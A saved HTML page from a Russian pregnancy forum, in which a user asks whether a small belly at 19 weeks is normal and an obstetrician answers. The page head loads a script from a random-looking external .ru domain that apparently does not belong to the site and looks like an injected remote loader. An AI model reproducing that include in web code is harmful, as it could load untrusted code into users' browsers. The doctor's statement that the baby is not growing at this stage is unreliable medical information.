

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/731/malenkiy_jivot/
body_size: 9977
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>Маленький живот при беременности</title>
                <meta name="description" content="Стоит ли переживать в случае маленького живота при беременности и с чем это может быть связано расскажет наш специалист.">
    


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">Маленький живот</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>Юлия</b><br><img src="//www.gravatar.com/avatar/56cd25663e946340198c9d3421247101?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text">Здравствуйте! Подскажите пожалуйста. Была на УЗИ в 13 недель. В заключении написано, что плацента прикреплена к передней стенке матки и высоко расположена. Это нормально? Сейчас уже 19 неделя пойдет, а животик еще совсем маленький. На сегодняшний день ОЖ 78 см. С учетом того, что у меня рост 160 см и поправилась с 45 кг до 48 кг. Это нормально, что он маленький, если плацента по передней стенке и высоко расположена?</td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/beremennost/">Беременность</a>&raquo;, опубликовано 2016-01-22</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (1):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Баландина Наталья Юрьевна, врач акушер-гинеколог, 2016-01-22 19:44:43:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Добрый вечер, Юлия! На счет заключения УЗИ, это очень хорошо, что плацента высоко, значит никакой угрозы прерывания беременности нет. А на счет животика вы зря все переживаете, у всех он растет индивидуально. Сейчас малыш не растет, сейчас идет закладка и развитие всех органов и систем и весь вес который вы набираете то ваш вес. Успеет у вас вырасти животик, потерпите немного.</p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/kartofelnyie_zrazyi_s_myasom/">Картофельные зразы с мясом</a></li>
                    <li><a href="/tort_skazka/">Торт Сказка</a></li>
                    <li><a href="/kak_prigotovit_semgu/">Как приготовить семгу</a></li>
                    <li><a href="/ryiba_s_kartoshkoy_v_duhovke/">Рыба с картошкой в духовке</a></li>
                    <li><a href="/sloenyie_salatyi/">Слоеные салаты</a></li>
                    <li><a href="/salatyi_na_novyiy_god_2015/">Салаты на Новый Год 2016</a></li>
                    <li><a href="/blyuda_iz_kabachkov/">Блюда из кабачков</a></li>
                    <li><a href="/uha/">Уха</a></li>
                    <li><a href="/kak_prigotovit_schuku/">Как приготовить щуку</a></li>
                    <li><a href="/retsept_blinov_na_kefire/">Рецепт блинов на кефире</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/sredstva-ot-otekov-pri-beremennosti/">Средства от отеков при беременности</a></li><li><a href="/lechenie-prostudnyx-zabolevanij-v-period-beremennosti/">Лечение простуды при беременности</a></li><li><a href="/jodomarin-pri-beremennosti/">Йодомарин при беременности</a></li><li><a href="/sheya-u-grudnichka-2/">Слизь в кале у грудничка</a></li><li><a href="/morkovnaya_zapekanka/">Морковная запеканка</a></li><li><a href="/blyudo_iz_treski/">Блюдо из трески</a></li><li><a href="/vyibiraem_postelnoe_bele_dlya_novorojdennogo/">Выбираем постельное белье для новорожденного</a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
                        <!-- Yandex.Metrika counter -->
